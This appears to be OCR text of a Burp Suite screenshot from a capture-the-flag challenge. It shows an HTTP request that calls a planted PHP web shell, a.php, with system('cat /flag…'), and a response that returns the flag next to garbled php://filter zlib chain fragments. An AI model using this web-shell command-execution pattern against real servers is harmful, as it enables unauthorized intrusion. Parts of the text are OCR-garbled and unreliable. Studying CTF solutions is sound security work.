 Send Cancel < ▼ > ▼ Target: http://192.168.247.130 ?
Request
Raw Params Headers Hex
GET
/a.php?1=system(%27cat%20/fffffllllllllaaaaaggggggg_as89c79as8%27);
HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LibreHealthEHR=u69kocqgr6qoqcim5vi1dlrl9q
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 11 Aug 2020 16:06:02 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Request-ID: 801ae53797545deb00005486da090f3a
X-Protected-By: OpenRASP
Vary: Accept-Encoding
Content-Length: 132
Connection: close
Content-Type: text/html; charset=UTF-8
<?php@�xit();php://fil|mr/zlib.lmfla|m|s|ring.|olowmr|zlib.infla|
m|?>WMCTF{D3EEF127-DFA4-4D33-8672-DE10E5D99257
2}
/vesouvce=../a.php